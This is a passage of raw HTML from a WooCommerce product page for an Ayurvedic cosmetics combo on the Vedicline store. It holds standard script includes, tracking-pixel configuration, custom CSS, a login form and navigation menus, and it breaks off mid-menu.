<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.5.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/vedicline.com\/wp-json\/","nonce_wp_rest":"8d17a7d43b","nonce_ajax":"7622c3c559"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vedicline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedicline.com/wp-json/wp/v2/product/16976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://vedicline.com/?p=16976' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fproduct%2Fblends-combo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fproduct%2Fblends-combo%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->
		<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"6308":{"id":"6308","sku":"mone_dose_gold","price":160,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6308","sku":"mone_dose_gold","gpf":"woocommerce_gpf_6308","gla":"gla_6308"},"is_variable":false,"type":"simple","name":"Buy Vedic Line GOLD Facial Kit (49 ml)","category":["Face &amp; Body","Facial Kit \/ Combo","Facial Kits","Kits","Offer","Skin Care"],"is_variation":false}});
		</script>
		
		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-861706453":"SxJsCPTjnW4Q1bHymgM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1450582839446375","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Product | All in One Blends Combo","list_id":"product_all-in-one-blends-combo","page_type":"product","product_type":"simple","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":16976,"title":"All in One Blends Combo","type":"product","categories":[],"parent":{"id":0,"title":"All in One Blends Combo","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":16976,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="16976" class="wpmProductId"
				  data-id="16976">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[16976] = {"id":"16976","sku":"","price":1000,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"16976","sku":16976,"gpf":"woocommerce_gpf_16976","gla":"gla_16976"},"is_variable":false,"type":"simple","name":"All in One Blends Combo","category":["777 Sale","Combos","Facial Kit / Combo"],"is_variation":false};
					</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.term-description {
border: 1px solid green;
    padding: 20px;
	height:300px;
	overflow:scroll;
}

.woodmart-post-date {
    display: none !important;
}

/* @media(max-width: 480px){
	.page-title-default {
    background-color: #fff;
    background-size: contain;
    background-position: center center;
	background-repeat:no-repeat;
    height: 130px;
}
}

@media(min-width: 1024px){
	.page-title-default {
    background-color: #fff;
    background-size: cover;
    background-position: center center;
	background-repeat:no-repeat;
    height: 500px;
}
} */
.sub-menu-dropdown .menu-item .nav-link-text:hover{
	font-size:15px;
}

.footer-container {
    background-color: #ffffff;
    color: white !important;
}

.footer-container .mega-menu-list .sub-sub-menu li a {
    color: #fff !important;
} 

.footer-container .nav-link-text{
    color: #fff !important;
} 

.footer-container .info-box-title{
    color: #fff !important;
} 


.footer-container  input[type=email], input[type=submit] {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 0;
    background-color: white;
    box-shadow: none;
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;
}

@media(max-width:480px){
		.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a{
	width:100% !important;
	float:left !important;

}
	.whb-header-bottom {
    background-color: rgb(255 255 255);
    border-bottom-width: 0px;
    border-bottom-style: solid;
		color:black !important;
}
	.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border: 1px solid rgb(0 0 0) !important;
}
	
	.color-scheme-light .searchform .searchsubmit, .whb-color-light .search-style-default .searchsubmit, .woodmart-dark .searchform .searchsubmit, .woodmart-vc-ajax-search.color-light .searchform .searchsubmit {
    color: #000;
		border-color: rgb(0 0 0 / 50%);
    box-shadow: none;
    color: #000;
}
	}

	
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 100% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #E4236E !important;
}
.single_add_to_cart_button {
	
	width:100%;
}
}

@media(min-width:1024px){
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 40% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #1f9e6b !important;
}
.single_add_to_cart_button {
	
	width:40% !important;
}
	
	.searchform {
    position: relative;
    width: 84%;
    margin: auto;
}
}
.nav-shop{
	display:none;
}

.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}

.whb-column .woodmart-search-form {
    flex: none;
    width: 98% !important;
    margin: 0 auto;
}



.product_meta .posted_in{
	display:none !important;
}

/* 
.pisol_buy_now_button {
    padding: 7px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    text-align: center !important;
    width: 49% !important;
    float: left;
    margin-left: 5px;
	background: #1f9e6b  !important;
}

.product_type_simple.add_to_cart_button{
	float: left !important;
	width:49%
} */

.woodmart-single-footer .single-meta-tags{
	display:none !important;
}

.woodmart-compare-btn, .woodmart-wishlist-btn{
	display:none !important;
}

.wa__btn_popup .wa__btn_popup_txt {
    position: absolute;
	display: none;
}



.vc_custom_1506952810969 .vc_empty_space {display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_683136-css" data-type="wd-style-header_683136">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(31, 158, 107, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(139, 87, 42, 0.3);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-vihux7isqas1t5diqhuo .searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(31, 158, 107, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="product-template-default single single-product postid-16976 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on hide-larger-price wd-sticky-btn-on wd-sticky-btn-on-mb wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_683136 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/about-vedicline-products-and-details/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedicline.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vedicline.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://vedicline.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7afb4db2bf" /><input type="hidden" name="_wp_http_referer" value="/product/blends-combo/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedicline.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-newmenustructure" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<div class="dropdown-html-placeholder wd-fill" data-id="13163"></div>
</div>

</div>
</li>
<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/combo-packs-hair-care/" title="">
				
				Combo Packs							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/conditioner/" title="">
				
				Conditioner							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-kits/" title="">
				
				Hair Kits							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-pack-cream/" title="">
				
				Hair Pack &amp; Cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-serum-tonic/" title="">
				
				Hair Serum &amp; Tonic							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-oils/" title="">
				
				Hair Oils							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/shampoos/" title="">
				
				Shampoos							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/color-protection/" title="">
				
				Color Protection							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dandruff-control/" title="">
				
				Dandruff Control							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" title="">
				
				Dryness &amp; Damage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hairfall-thinning/" title="">
				
				Hairfall &amp; Thinning							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hair-spa/" title="">
				
				Hair spa							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/after-bath-massage/" title="">
				
				After Bath &amp; Massage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-wash/" title="">
				
				Body Wash							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/lotions-creams/" title="">
				
				Lotions &amp; Creams							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/kits/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/body-de-tox-de-stress/" title="">
				
				Body-De-tox &amp; De-stress							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/dryness-body-care-concern/" title="">
				
				Dryness							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
